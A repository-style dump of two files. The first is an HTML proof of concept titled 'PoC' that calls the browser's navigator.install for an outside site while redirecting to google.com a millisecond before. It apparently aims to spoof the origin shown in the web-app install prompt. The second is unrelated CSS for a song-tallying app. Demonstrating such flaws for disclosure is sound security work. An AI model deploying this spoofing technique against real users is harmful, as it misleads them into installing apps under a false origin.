
<file: WebInstall/origin-spoofing.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>PoC</title>
    <style>
      html,
      body {
        height: 100%;
        margin: 0;
        font-family: system-ui, -apple-system, BlinkMacSystemFont, sans-serif;
      }
    
      body {
        display: flex;
        align-items: center;
        justify-content: center;
      }
    
      button {
        padding: 28px 24px;
        font-size: 22px;
        font-weight: 600;
        border-radius: 14px;
        border: none;
        cursor: pointer;
      }
    
      .container {
        display: flex;
        flex-direction: column;
        gap: 24px;
        width: 420px;
        text-align: center;
      }
    
      .grant {
        background: #2563eb;
        color: white;
        box-shadow: 0 10px 30px rgba(37, 99, 235, 0.35);
      }
    
      .execute {
        background: #bb0606;
        color: white;
        box-shadow: 0 10px 30px rgba(220, 38, 38, 0.35);
      }
    </style>
    </head>

    <body>
    <div class="container">
      <button class="grant" onclick="grantPermissions()">
        Grant permissions
      </button>
    
      <button class="execute" onclick="executePoC()">
        Execute PoC
      </button>
    </div>
    
    <script>
      const install_url = "https://diek.us/bubble/";
      const manifest_id = "https://diek.us/bubble/index.html";

      const grantPermissions = async () => {
        await navigator.install(install_url, "none");
      }

      const executePoC = async () => {
        setTimeout(() => {
          location = "https://www.google.com/";
        }, 1);
        await navigator.install(install_url, manifest_id);
      }
    </script>
    </body>
</html>
</file>
<file: SongAdder/styles.css>
body {
    display: flex;
      justify-content: center;
      font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
    color: #333; background: #faf8fc; margin: 0; padding: 24px;
}
.container {
  display: flex;
  flex-direction: column;
  align-items: center;
  background: #fff;
  padding: 32px 40px;
  border-radius: 12px;
  box-shadow: 0 2px 12px rgba(0, 0, 0, 0.06);
}
h1 { font-weight: 300; font-size: 2em; margin-bottom: 24px; }
#songName {
  align-self: flex-start;
  width: 240px;
  border: none;
  border-radius: 6px;
  padding: 6px 12px;
  font-family: inherit;
  font-size: 1.15em;
  font-weight: 400;
  letter-spacing: 0.3px;
  color: #4a2d6e;
  background: #fff;
  margin-bottom: 20px;
  outline: none;
  box-shadow: 0 1px 6px rgba(0, 0, 0, 0.08);
}

#songName:focus {
  box-shadow: 0 1px 8px rgba(205, 178, 235, 0.4);
}

#songName::placeholder {
  color: #bbb;
}
.row {
    display: flex;
      align-items: center;
      justify-content: center;
        position: relative;
      gap: 12px;
      margin-bottom: 10px;
}
.row label { font-size: 1.4em; color: #999; }
.row input {
    width: 42px;
      padding: 8px 6px;
      font-family: inherit;
      font-size: 1.3em;
      font-weight: 300;
      letter-spacing: 0.5px;
    border: 1px solid #ddd; border-radius: 6px; text-align: center;
    background: #fff;
      color: #4a2d6e;
      transition: border-color 0.2s;
    -moz-appearance: textfield;
}
.row input:focus { outline: none; border-color: #CDB2EB; }
.row input::-webkit-outer-spin-button,
.row input::-webkit-inner-spin-button { -webkit-appearance: none; margin: 0; }
.buttons {
  position: relative;
  align-self: stretch;
  margin-bottom: 10px;
  display: flex;
  gap: 12px;
  justify-content: flex-start;
}
.clearBtn {
  position: absolute;
  top: 0;
  right: -32px;
}
button {
    padding: 5px 14px;
      font-size: 0.85em;
    border: 1px solid #ddd; border-radius: 6px;
    background: #fff; color: #555; cursor: pointer;
    transition: border-color 0.2s, color 0.2s;
}
button:hover { border-color: #CDB2EB; color: #333; }
.addRowBtn { background: #e8dcf0; border-color: transparent; }
.drag-handle {
    position: absolute;
      left: -32px;
      border: none;
      background: none;
      padding: 4px 6px;
    font-size: 1.2em; cursor: grab; opacity: 0.4;
    transition: opacity 0.2s;
    color: #999;
    line-height: 1;
}
.drag-handle:hover { opacity: 1; }
.drag-handle:active { cursor: grabbing; }
.row.dragging { opacity: 0.4; }
.delete-btn {
    position: absolute;
      right: -32px;
      border: none;
      background: none;
      padding: 4px 2px;
    font-size: 1.2em; cursor: pointer; opacity: 0.4;
    transition: opacity 0.2s;
}
.delete-btn:hover { opacity: 1; }
.section {
  margin-bottom: 24px;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.result-row {
  display: flex;
  align-items: center;
  gap: 12px;
}

.result {
  margin-top: 0px;
  font-size: 1.5em;
  font-weight: 300;
  color: #555;
  text-align: center;
}

.label {
  font-size: 0.85em;
  color: #999;
}

#grandTotal {
  margin-top: 0px;
  font-size: 1.8em;
  font-weight: 300;
  color: #333;
  /* border-top: 2px solid #CDB2EB; */
  /* padding-top: 16px; */
  text-align: left;
  align-self: flex-start;
}

.section.holding {
  margin-top: 20px;
  padding-top: 16px;
  border-top: 1px dashed #e0d4ee;
  align-self: stretch;
  align-items: center;
}
.section.holding .result { color: #999; }
.section-label {
  align-self: flex-start;
  font-size: 0.75em;
  color: #999;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
</file>
